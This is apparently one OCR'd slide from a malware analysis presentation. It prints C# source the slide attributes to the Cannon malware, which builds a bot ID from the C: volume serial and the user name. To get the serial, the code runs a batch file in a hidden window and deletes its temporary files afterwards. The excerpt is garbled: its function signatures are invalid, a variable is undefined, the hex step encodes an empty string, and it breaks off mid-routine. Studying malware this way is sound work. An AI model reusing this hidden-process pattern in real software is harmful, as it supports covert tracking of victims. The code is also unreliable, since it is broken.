///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "Id" Bot ID Generation /////////////
///////////////////////////////////////////////////////////////////
public string id("C:\\Documents and Settings\\All Users\\Documents")
{
 string text = "";
 string text2 = "";
 string text3 = "";
 string text4 = "";
 volumename = SN("C:\\Documents and Settings\\All Users\\Documents", "C");
 volumename = volumename.Trim();
 username = Environment.UserName;
 byte[] bytes = Encoding.Default.GetBytes(text4);
 text4 = BitConverter.ToString(bytes);
 username = text4.Replace("-", "");
 full_id = volumename + username;

/*
public string SN(string "C:\\Documents and Settings\\All Users\\Documents", string
name)
{
string text = "";
try
{
 while (!File.Exists("C:\\Documents and Settings\\All Users\\Documents" +
"\\99.txt"))
 {
 try
 {
 string contents = "vol " +
 "C" + ":>>" + "C:\\Documents and Settings\\All Users\\Documents" + "\\99.txt";
 File.WriteAllText("C:\\Documents and Settings\\All Users\\Documents" + "\\b.bat",
contents);
 ProcessStartInfo processStartInfo = new ProcessStartInfo();
 processStartInfo.FileName = d + "\\b.bat";
 processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
 Process.Start(processStartInfo);
 File.Delete(d + "\\b.bat");
 }
 catch (Exception)
 {
 }
 }
 text = File.ReadAllText(d + "\\99.txt");
 string[] array = text.Split('\n');
 text = array[1];
 text = text.Substring(text.LastIndexOf(" "));
 text = text.Remove(text.IndexOf('-'), 1);
 File.Delete(d + "\\99.txt");
}
catch (Exception)
{
}
return text;
6/20